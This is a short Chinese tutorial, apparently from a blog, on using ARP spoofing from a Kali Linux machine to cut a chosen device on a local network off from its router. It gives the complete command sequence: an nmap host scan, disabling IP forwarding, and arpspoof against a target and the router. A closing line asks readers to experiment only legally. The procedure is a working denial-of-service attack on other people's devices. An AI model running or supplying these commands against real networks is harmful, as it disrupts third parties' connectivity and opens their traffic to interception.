ARP欺骗使局域网内设备断网

一、实验准备

-

kali系统:可使用虚拟机软件模拟

kali虚拟机镜像链接:https://www.kali.org/get-kali/#kali-virtual-machines



注意虚拟机网络适配器采用桥接模式

-

局域网内存在指定断网的设备

二、实验步骤

-

打开kali系统命令行:ctrl+alt+t可快速打开终端

-

切换到root用户

sudo su -

查看当前网段

ifconfiginet 192.168.10.145 netmask 255.255.255.0

表明当前网段为192.168.10.0 -

查看当前路由器ip地址

ip routedefault via 192.168.10.1 dev eth0 proto dhcp src 192.168.10.145 metric 100

192.168.10.0/24 dev eth0 proto kernel scope link src 192.168.10.145 metric 10

表明路由器ip为192.168.10.1 -

扫描查看目标设备ip

nmap -sn 192.168.10.1/24 # 使用 Nmap 发现网络中的活动主机,等效于nmap -sn 192.168.10.1-255根据设备名称找到对应ip

-

设置kali系统不转发数据

echo 0 > /proc/sys/net/ipv4/ip_forward -

执行arp欺骗

arpspoof -i eth0 -t 192.168.10.137 -r 192.168.10.1- -i: 指定使用的网卡

- -t:指定欺骗的设备ip地址

- -r:指定欺骗的路由器ip地址

-

目标设备无法获取新数据

三、原理

ARP欺骗

- 复制路由器mac地址,伪装为路由器并通知目标设备,以便后续目标设备将数据交给kali

- 复制目标设备mac地址,伪装为目标设备并通知路由器,以便后续路由器将数据交给kali

- 但kali设置不转发数据,因此路由器和目标设备发送至kali的所有数据均被抛弃,致使目标设备无法与路由器沟通无法获取数据

四、特别注意

请在合法场景下进行实验